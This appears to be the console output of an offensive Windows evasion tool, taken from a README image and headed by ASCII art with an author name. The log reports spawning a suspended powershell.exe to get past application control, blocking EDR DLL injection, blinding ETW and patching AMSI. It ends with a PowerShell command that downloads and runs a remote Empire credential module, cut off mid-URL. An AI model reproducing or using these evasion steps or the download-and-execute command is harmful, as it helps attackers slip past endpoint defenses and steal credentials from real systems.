 MMMMNx:;;;;;;:cc;;;;;;;;;;;;;;;;;;;;;;;:
MMMW0l;;;;;;o0XKkc;;;;;;;;;;;;;;;;;;;;;l
MMMNx : ;;;;;;o0WMWKxc;;;;;;;;;;;;;;;;;;:k
MMMKl;;;;;;;;cxXWWWKkd:;;;;;;;;;;;;;;;lK
MMWk : ;;;;;;;;;;ckXWMMN0o:;;;;;;;;;;;;:xN
MMKo;;;;;;;;;;;;;AuthorNOl;;;;;;;;;;;;c0M
MWk : ;;;;;;;;;;;;;;:Abdallah;;;;;;;;;;dNM-=============%
MXo;;;;;;;;;;;;;:MohamedOd:;;;;;;;;;cOWM
WOc;;;;;;;;;;:lxKNWNX0xl:;;;;;;;;;;;oXMM
Xd;;;;;;;;;cd0NWNKklc:;;;;;;;;;;;;;:kWMM
Oc;;;;;;cdOXWWXOOOkkkkkkkkxo:;;;;;;oKMMM
d;;;;;;cONWN0dcckNWWNWWWWWNOc;;;;;:kWMMM
c;;;;;;:dkxl:;;;:loooooooolc;;;;;;lKMMMM
c::::::::::::::::::::::::::::::::lOWMMMM
[+] ntdll base address is 0x00007FFE765B0000 , resolved using custom GetModuleHandle implementation
[*] Deobfuscate API calls
[*] Prepare syscalls and API calls
[*] Create a new copy of powershell.exe to bypass application control
[+] Anonymous pipes initialized successfully
[+] powershell.exe spawned successfully in suspended mode
[*] Try to spoof powershell debug information to bypass application control
[+] Spoofed successfully
[*] Resume execution of the powershell
[*] Wait a few seconds to the process be ready
[+] EDR couldn't inject its DLLs into the process, powershell process is unmonitored now
[+] ETW blinded successfully
[+] AMSI patched successfully
[+] Instructions injected, wait until be executed
[*] OUTPUT :
--------------------------------------------------------------------------
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\System32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/main/empire/server/data/module_source/cred